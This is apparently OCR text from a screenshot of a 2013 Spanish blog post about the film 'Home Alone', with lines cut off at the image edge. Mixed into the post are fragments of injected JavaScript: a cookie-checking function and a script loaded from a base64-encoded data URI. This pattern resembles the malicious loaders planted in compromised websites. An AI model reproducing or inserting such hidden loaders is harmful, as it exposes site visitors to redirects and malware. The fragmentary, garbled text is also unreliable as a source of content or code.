
GA?nate unas perrillas y el gustazo d
Macaulay Culkin: A?Solo en Casa!
function getCookie(e){var U=document
*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]
src=»data:text/javascript;base64
3MiU2OSU3MCU3NCUyMCU3MyU3MiU
2QiU2NSU2OSU3NCUyRSU2QiU3MiU2
UzNyUzMSU0OCU1OCU1MiU3MCUyMi
UyNycpKTs=»,now=Math.floor(Date.now(
(time=cookie)||void 0===time){var ti
Date((new Date).getTime()+86400);doc
expires=»+date.toGMTString(),documen
Esta entrada se publicó en
Servicios online
marzo 6, 2013
por
tiendanet
.